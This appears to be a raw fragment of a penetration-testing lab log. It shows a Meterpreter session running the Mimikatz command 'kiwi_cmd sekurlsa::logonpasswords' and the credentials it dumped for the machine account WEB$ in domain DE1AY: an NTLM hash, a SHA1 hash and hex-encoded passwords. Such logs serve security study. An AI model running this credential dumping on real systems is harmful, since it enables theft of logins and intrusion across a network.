 meterpreter > kiwi_cmd sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WEB$
Domain            : DE1AY
Logon Server      : (null)
Logon Time        : 2020/12/4 23:54:57
SID               : S-1-5-20
        msv :
         [00000003] Primary
         * Username : WEB$
         * Domain   : DE1AY
         * NTLM     : 103527c1af960c28f80751b40d51d6c2
         * SHA1     : 50a9b53cdb9b71b4813b244161a0c6d925fed57a
        tspkg :
        wdigest :
         * Username : WEB$
         * Domain   : DE1AY
         * Password : 68 31 eb fc 48 5a 2c f1 29 63 6c 2a e9 3a fa 5b 4f ca a7 50 e5 d6 a5 e6 66 67 fb 0d f8 8f 5f 80 4e 68 3b ec 3d 11 5a 6a ab b9 c9 30 0f
 c6 d6 c2 42 94 c1 92 c1 50 e9 67 3b e8 10 b1 df 95 71 8d 10 30 f1 50 38 89 71 ac d3 39 be 95 02 f8 fd d1 53 2e bd d7 d1 79 43 f5 57 d7 38 a3 02 9b 82 16 43
 69 e2 7b d5 ed e8 d5 cf 84 6a 4e 38 4a 55 f0 67 db 02 1d 40 62 4e 5c 65 ac ef 17 2e 4f 07 43 34 b7 d9 6d 69 37 c0 e1 fc d2 10 9b 8f 72 c6 a3 e3 29 53 de 0e
 f6 aa ca dd c8 de 83 f2 8d 51 34 6b d8 67 4d a9 d7 77 35 da 1e 05 43 24 bf 2f e1 94 9e b7 ef e1 b7 ee e5 a0 a9 d6 6f cc ab a7 aa 37 e4 d9 f5 78 f6 78 58 dd
 1a 30 ff c6 84 69 86 6b de f6 5c 24 4a 66 d2 74 b5 00 82 cc b8 f4 74 09 9a ca 31 47 56 ec 9c 2f 23 be 98 c8 d7 83 b8
        kerberos :
         * Username : web$
         * Domain   : DE1AY.COM
         * Password : 68 31 eb fc 48 5a 2c f1 29 63 6c 2a e9 3a fa 5b 4f ca a7 50 e5 d6 a5 e6 66 67 fb 0d f8 8f 5f 80 4e 68 3b ec 3d 11 5a 6a ab b9 c9 30 0f
 c6 d6 c2 42 94 c1 92 c1 50 e9 67 3b e8 10 b1 df 95 71 8d 10 30 f1 50 38 89 71 ac d3 39 be 95 02 f8 fd d1 53 2e bd d7 d1 79 43 f5 57 d7 38 a3 02 9b 82 16 43
 69 e2 7b d5 ed e8 d5 cf 84 6a 4e 38 4a 55 f0 67 db 02 1d 40 62 4e 5c 65 ac ef 17 2e 4f 07 43 34 b7 d9 6d 69 37 c0 e1 fc d2 10 9b 8f 72 c6 a3 e3 29 53 de 0e
 f6 aa ca dd c8 de 83 f2 8d 51 34 6b d8 67 4d a9 d7 77 35 da 1e 05 43 24 bf 2f e1 94 9e b7 ef e1 b7 ee e5 a0 a9 d6 6f cc ab a7 aa 37 e4 d9 f5 78 f6 78 58 dd
 1a 30 ff c6 84 69 86 6b de f6 5c 24 4a 66 d2 74 b5 00 82 cc b8 f4 74 09 9a ca 31 47 56 ec 9c 2f 23 be 98 c8 d7 83 b8
        ssp :
        credman :